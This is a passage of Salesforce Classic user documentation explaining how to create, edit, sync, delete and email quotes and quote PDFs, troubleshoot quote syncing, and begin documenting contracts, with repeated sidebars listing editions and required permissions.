

## EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To configure email settings:

**•** No additional permissions required

#### **4.** Click **Save**.

SEE ALSO:

[Enable or Disable Work.com Settings](#page-2041-0) [Find Your Personal Settings](#page-22-0)

# Creating Quotes and Documenting Contracts

## Quoting Your Products and Services

## Quotes Overview

A quote is a record showing proposed prices for products and services. You create a quote from an opportunity and its products.

Each opportunity can have multiple associated quotes, and any one of them can be synced with the opportunity. When a quote and an opportunity are synced, any change to line items in the quote will sync with products on the opportunity, and vice versa.

When your quote is complete, you can generate a PDF and email it to your customer. Quote PDFs are based on templates. We offer a standard template, and you can also create your own.



Note: Quote PDFs do not support right-to-left languages. The text aligns to the left side of the page instead of the right.

#### SEE ALSO:

**[Opportunities](#page-1349-0)** [Creating Quotes](#page-1401-0) [Quotes Syncing Overview](#page-1411-0)

## <span id="page-1401-0"></span>Creating Quotes

- **Tip:** You can create a set of quotes to show different combinations of products, discounts, and quantities so customers can compare prices.
- **1.** Click **New Quote** on the Quotes related list on an opportunity. The Subtotal, Discount, Total Price, and Grand Total fields show values from the opportunity.

Note: The [price book,](#page-1317-0) [products,](#page-1330-0) and [list prices](#page-1322-0) must be active in the opportunity.

- **2.** Enter a quote name.
- **3.** In the Expiration Date field, enter the date when the quote will no longer be valid.
- **4.** Enter taxes and shipping amounts as needed. The currency for these values comes from the opportunity.

For multicurrency organizations, the line item's currency is the same as the currency of the associated opportunity, which is inherited from the product record. If the product currency is different from the user currency, currency-related fields display both currencies: the product's currency is converted to the user's currency, and the converted amount appears in parentheses.

- **5.** Enter a contact name or click the lookup icon ( $\sqrt{Q}$ ) to select a contact. The quote shipping and billing addresses come from the associated account.
- **6.** Click **Save** when you're done. When you save a quote:

## **EDITIONS**

Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To view quotes:

**•** "Read" on quotes.

To create quotes:

**•** "Create" on quotes

## EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To view quotes:

**•** "Read" on quotes.

To create quotes:

**•** "Create" on quotes

- **•** A unique quote number is added.
- **•** Any products on the opportunity are copied to the quote as line items.
- **•** The grand total is recalculated based on any taxes or shipping information you entered.

Enterprise, Unlimited, Performance, and Developer Edition organizations can activate record types and ask you to choose a Record Type when creating a record. Record types determine the picklist values and business processes available when you create or edit a record.

SEE ALSO:

[Displaying and Editing Quotes](#page-1402-0) [Create Quote PDFs](#page-1405-0)

## <span id="page-1402-0"></span>Displaying and Editing Quotes

#### **Displaying Quotes**

From the Quotes related list on an opportunity, click the quote number to display the quote. All quotes associated with the opportunity appear in this list. If hover details are enabled, hover over any lookup field on the detail page to view key information about a record before clicking into that record's detail page.

#### **Editing Quotes**

To update a quote, click **Edit** in any of these areas.

- **•** On the quote detail page.
- **•** Next to the quote in the Quotes related list of an opportunity.
- **•** In the hover details for the quote in the Recent Items list.

Make changes as needed. Note that you can't change which opportunity is associated with the quote. Click **Save** when you're done. Use inline editing to edit fields directly on the detail page. If inline editing isn't enabled, contact your administrator.

#### **Related Lists**

The related lists on a quote show key information related to the quote, including quote line items and the quote PDFs that have been created and emailed.

- **•** Hover over the links at the top of a detail page to display the corresponding related list and its records. If Chatter is enabled, hover links display below the feed. An interactive overlay allows you to quickly view and manage the related list items. Click a hover link to jump to the content of the related list. If hover links are not enabled, contact your Salesforce administrator.
- **•** To directly add new items, click **New** (or the equivalent button) at the top of a related list.
- **•** To change the number of records shown for related lists, click **View More** below a related list, or click **fewer** or **more** at the bottom of the page.

What related lists you see are determined by several things.

- **•** The Salesforce edition you are using
- **•** Whether you are using Salesforce Classic or Lightning Experience
- **•** Whether you are viewing a business account or a person account
- **•** Your personal customization
- **•** Page layout customizations set by your Salesforce administrator
- **•** Your permissions to view related data

## EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To change quotes:

**•** "Edit" on quotes **AND** 

"Read" on Quotes

#### **Printing Quotes**

To open a printable display of the record details, in the top-right corner of the page, click **Printable View**.

#### SEE ALSO:

[Editing Quote Line Items](#page-1404-0) [Quotes Fields](#page-1407-0)

## Adding Line Items to Quotes

To add line items to a quote:

- **1.** Click **Add Line Item** in the Quote Line Items related list.
- **2.** If no price book was selected on the opportunity, select a price book for the quote. Otherwise, the quote uses the opportunity's price book.
- **3.** [Enter search criteria](#page-1346-0) in the lookup to locate a line item.
- **4.** Select the products you want to add and click **Select**.
- **5.** Enter the correct values in the fields. The sales price defaults to the product's list price as recorded in the price book. The sales price may be editable depending on your permissions. For multicurrency organizations, the line item's currency is the same as the currency of the associated opportunity, which is inherited from the product record. If the product currency is different from the user currency, currency-related fields display both currencies: the product's currency is converted to the user's currency, and the converted amount appears in parentheses.
- **6.** Click **Save** to save and exit, or **Save & More** to add more line items. The line items are added to the Quote Line Items related list. The grand total in the detail section is the sum of the related line items, and the discount is the average discount for the line items.

If the product has default schedules, the schedules are not created when you add the line item. If the line item is copied from the opportunity, you can view the schedule from the opportunity. To change a schedule, edit the product record directly.

Note: If this quote is synced with an opportunity, the new line item is copied to the opportunity as a product in the Products related list.

## EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To add quote line items:

**•** "Edit" on quotes AND

> "Read" on products and price books
# View a Quote's Line Items Right in an Opportunity

Sync a quote with its related opportunity to show the quote's updated line items directly in the opportunity. When you sync, any changes or additions to a quote's line items are updated in the opportunity's Products related list, and vice versa. Line item page layouts are customizable.

Ask your administrator to customize the quote line item edit and detail pages you see when you select a line item on a quote.

SEE ALSO:

[Find Object Management Settings](#page-3692-0)

# Editing Quote Line Items

#### To edit a quote line item:

- **1.** Click **Edit** next to the line item in the Quote Line Items related list. You can also click **Edit All** to edit all line items at once.
- **2.** Enter the correct values in the fields. The sales price defaults to the product's list price as recorded in the price book. The sales price may be editable depending on your user permissions.

For multicurrency organizations, the line item's currency is the same as the currency of the associated opportunity, which is inherited from the product record. If the product currency is different from the user currency, currency-related fields display both currencies: the product's currency is converted to the user's currency, and the converted amount appears in parentheses.

If you have a quote line item that has a discount, you can't edit the Discount field if the product has either a default schedule established on the product record or an individual schedule established on the opportunity product record.

- **3.** Click **Save**. If the quote is synced with an opportunity, the opportunity product that corresponds to the quote line item is updated with your changes.
	- Note: If an opportunity is syncing with a quote, and the quote record is locked by an approval process, you can't edit the opportunity products.

## Deleting Quote Line Items

If the quote is synced with an opportunity, deleting the quote line item also deletes the corresponding product from the opportunity's Products related list.

To delete a line item:

## EDITIONS

Available in: Salesforce **Classic** 

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To customize page layouts:

**•** "Customize Application"

To view page layouts (enhanced page layout editor only):

**•** "View Setup"

# EDITIONS

Available in: Salesforce **Classic** 

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To edit or delete quote line items:

**•** "Edit" on quotes **AND** 

> "Read" on products and price books

- **•** Click **Del** next to the line item in the quote's Quote Line Items related list.
- **•** Click **Delete** on the quote line item's detail page.

# Deleting Quotes

You can delete a quote if you're an administrator, the quote owner, or a user above the quote owner in the organization role hierarchy and you have the appropriate permissions.

You can delete a quote from:

- **•** An opportunity—Open an opportunity, and in the Quotes related list, click **Del** next to the quote.
- **•** The quote detail page—Open the quote and click **Delete**.

When you delete a quote, all related PDFs, notes, and attachments are deleted. If the quote is synced with an opportunity, the record is removed from the opportunity's Quotes related list. The deleted quote is moved to the Recycle Bin. If you undelete a previously synced quote, it will no longer be synced with the opportunity.

# <span id="page-1405-0"></span>Create Quote PDFs

Use templates, either standard or your own custom design, to create quote PDFs to send to your customers.

You can generate quote PDFs to print or email to customers. You can generate a quote PDF from either the standard template, which comes built in, or a custom template you design. Quote PDFs use the language and locale of the running user.

Note: In some cases, a field may not appear on the quote templates palette or on a PDF created from a template.

- **•** Text fields can't be used on quote templates if the default value for the field exceeds 255 characters.
- If a user is unable to view or update a field because of field-level security settings, that field won't appear on PDFs created from a template, even if the template includes that field. Read-only fields will appear on PDFs.
- **•** A field that appears on a quote page layout but does not have a value for a given quote will appear on the quote templates palette, but won't appear on PDFs created from that quote.
- **•** Quote line item fields that don't contain data won't appear as columns in a list when a PDF is created, even if the template includes that field. For example, if no quote line items offer a discount, the Discount column won't appear, even if the list includes the Discount field.
- **•** If a related list is not included on a quote page layout, it won't appear on the template palette or any PDFs for quotes that use that page layout.

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To view quote lists:

**•** "Read" on quotes

To delete quotes:

**•** "Delete" on quotes

### **EDITIONS**

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To create quote PDFs:

**•** "Edit" on quotes

The PDF text hasother limitations you should be aware of:

- **•** Quote templates can't include text areas if the default value for the field exceeds 255 characters
- **•** Text fields displayed in a related list in a quote PDF are truncated to less than 256 characters. This limitation occurs on rich text area fields, other types of text fields, standard fields, and custom fields.
- **•** Quote PDFs do not support right-to-left languages. The text aligns to the left side of the page instead of the right.

#### **Creating Quote PDFs from the Standard Template**

If you haven't created any custom templates or generated any PDFs, you start from the standard template.

- **1.** On the quote detail page, click **Create PDF** to generate a preview.
- **2.** Click **Save to Quote** to save the PDF to the Quote PDFs related list. The PDF name is the quote name plus a version number, such as *AcmeQuote\_V1*.

You can also save and email your quote directly from the preview page.

#### **Creating Quote PDFs by Selecting a Template**

If you've already created a PDF, you can select a template from a list of those you've recently used. If you haven't created a PDF, or you want to use a template that's not listed, you can search for the one you want. The standard template is always available.

- **1.** On the quote detail page, click the **Create PDF** drop-down list.
- **2.** Either select your template from the Recent Templates list (if available), or click *Choose Template* and search for the one you want.

Tip: To bypass the list of recent templates and select a different one, click the **Create PDF** button on the quote detail page.

- **3.** Click **Create PDF** to generate a preview.
- **4.** Click **Save to Quote** to save the PDF to the Quote PDFs related list. The PDF name is the quote name plus a version number, such as *AcmeQuote\_V1*.

You can also save and email your quote directly from the preview page.

SEE ALSO:

[Emailing Quote PDFs](#page-1407-0)

# <span id="page-1407-0"></span>Emailing Quote PDFs

When you create a quote PDF, you can email it to your customer for approval. The quote must have a status that allows emailing.

- **1.** Start by generating the email. You can:
	- **•** Click **Save and Email Quote** on the PDF preview.
	- **•** Click **Email Quote** on the quote detail page.
	- **•** Click **Email** next to the PDF in the Quote PDFs related list.

An email task opens with the current quote PDF attached.

Tip: To email a previous version, click **Email** next to that version in the Quote PDFs related list.

**2.** Enter the customer's email address, a subject, and body text, and then click **Send**.

#### SEE ALSO:

[Create Quote PDFs](#page-1405-0)

# Quotes Fields

This table lists the fields that make up a quote. Some of these fields may not be visible or editable depending on your page layout, field-level security settings, or Salesforce edition. (Field-level security is available in Enterprise, Unlimited, Performance, and Developer Editions only.)

Note: If an opportunity product's currency is different from the user's currency in a multicurrency organization, currency fields for quotes and quote line items appear in both currencies. the product's currency is converted to the user's currency, and the converted amount appears in parentheses. Fields in quote custom reports appear in the report's currency. Currency fields include Subtotal, Tax, and Grand Total.



## EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

#### To email quote PDFs:

**•** "Edit" on quotes

#### EDITIONS

#### Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer





# Quote Line Item Fields

This table lists the fields (in alphabetical order) that make up a quote line item.





SEE ALSO:

[Displaying and Editing Quotes](#page-1402-0) [Creating Quotes](#page-1401-0)

# Searching for Quotes

Search for quotes by either name or number.

- **1.** Enter your search terms in the sidebar or header search box.
- **2.** Click **Search**.
- **3.** From the search results, click an item to open it or click **Edit**, if available.
- K Note: You can only create list views on object tabs. The Quotes object doesn't have a standard object tab and doesn't support custom object tabs.

# EDITIONS

#### Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To view quotes

**•** "Read" on quotes

# <span id="page-1411-1"></span>Quotes Syncing Overview

Quotes syncing lets you link a quote to the opportunity it was created from and synchronize all updates between the two records. An opportunity can have multiple quotes, but it can only sync with one quote at a time.

While a quote and an opportunity are synced, any addition or change to the list of products in one record syncs with the list of products in the other one. So adding or removing a line item from a quote updates the synced opportunity's Products related list, and adding or removing a product from the opportunity updates the synced quote's Quote Line Items related list. Product sorting also syncs between the two records. The quote and opportunity continue to sync each way until you stop syncing or delete one of the records.

You can sync quotes and opportunities that don't have any products. When you add a product to either record, it's automatically added to the record it's synced to.

If an opportunity and a quote are synced, the opportunity identifies the synced quote in two places:

- **•** The Synced Quote field on the Opportunity detail page.
- **•** The Syncing checkbox in the Quotes related list.

If you stop the sync between a quote and an opportunity, the link is broken and the records are no longer automatically updated with each other's changes.

#### <span id="page-1411-0"></span>SEE ALSO:

[Syncing Quotes and Opportunities](#page-1411-0)

## Syncing Quotes and Opportunities

To sync a quote with an opportunity:

- **1.** Open the quote you want to sync and click **Start Sync**.
- **2.** In the dialog boxes, click **Continue**, **Sync**, then **Done**.

The quote and the opportunity are now linked for syncing, which takes place any time you add or update a quote line item or opportunity product. The opportunity's Synced Quote field and Quotes related list identify the quote that's currently synced.

To stop sync between a quote and an opportunity, open the synced quote and click **Stop Sync**. Updates are no longer synced between the records.

To sync a different quote with an opportunity, follow the steps for syncing a quote. The previously synced quote stops syncing and the new quote starts.

SEE ALSO:

[Troubleshooting Quotes Syncing](#page-1412-0) [Quotes Syncing Overview](#page-1411-1)

# EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### **EDITIONS**

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To sync quotes:

**•** "Create" on quotes

## <span id="page-1412-0"></span>Troubleshooting Quotes Syncing

You may get error messages if you try to sync quotes under certain conditions. If so, find your error below and learn how to solve the problem.

#### **This quote can't be synced because it has inactive or archived products.**

- **•** If the product isn't active, edit the product and select the Active check box.
- **•** If the product has been archived, delete the product if the opportunity is not closed.

#### **This quote can't be synced because it has an inactive or archived price book.**

- If the price book is inactive, edit the price book and select the Active check box.
- If the price book has been archived, delete the price book if the opportunity is not closed.

#### **This quote can't be synced because it has inactive or archived list prices.**

- If the list price isn't active, edit the list price and select the Active check box for the list price.
- **•** If the list price has been archived, delete the list price if the opportunity is not closed.

#### **This quote can't be synced because it has an inactive currency.**

Activate the currency from Setup by entering *Manage Currencies* in the Quick Find box, then selecting **Manage Currencies**.

#### **This quote can't be synced because one or more of the schedules for the opportunity products have changed since the quote was created.**

Either create a new quote and sync that one, or open the product and delete the schedule, then recreate the schedule.

#### **This quote can't be synced because another quote that's being synced for this opportunity is locked due to a workflow approval process. Opportunities can only sync with one quote at a time.**

To unlock the other quote, either finish the approval process or recall the request for approval.

#### **The SyncedQuote field is read only within a trigger.**

Your organization may be using an Apex trigger that is attempting to modify the SyncedQuote field. The SyncedQuote field is read only and can't be modified with a trigger. Contact your system administrator to modify the trigger.

# <span id="page-1412-1"></span>Documenting Contracts for Your Accounts

# Contracts Overview

A contract is a written agreement between two or more parties. Many companies use contracts to define the terms for doing business with other companies.

Use Salesforce to establish and document the contracts you have with your accounts. Then, track the contract through your organization's approval process and use workflow alerts to notify yourself when to initiate contract renewals.

SEE ALSO:

[Contracts Home](#page-1413-0)



Available in: Salesforce **Classic** 

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

#### To sync quotes:

**•** "Create" on quotes

# <span id="page-1413-0"></span>Contracts Home

Click the Contracts tab to display the contracts home page.

- To show a filtered list of items, select a predefined list from the View drop-down list, or click **Create New View** to define your own custom views. To edit or delete any view you created, select it from the View drop-down list and click **Edit**.
- **•** In the **Recent Contracts** section, select an option from the drop-down list to display a brief list of the top contracts matching that criteria. From the list, you can select any contract to go directly to the contract detail. Contract Name displays in this list if you have added it to your contract page layout. Toggle the **Show 25 items** and **Show 10 items** links to change the number of items that display. The fields you see are determined by the "Contracts Tab" search layout defined by your administrator and by your field-level security settings (available in Enterprise, Unlimited, Performance, and Developer Editions only). The Recent Contracts options are:

## USER PERMISSIONS

To view the Contracts tab:

**•** "Read" on contracts

To view contracts:

**•** "Read" on contracts

To create contracts:

**•** "Create" on contracts AND

"Read" on accounts

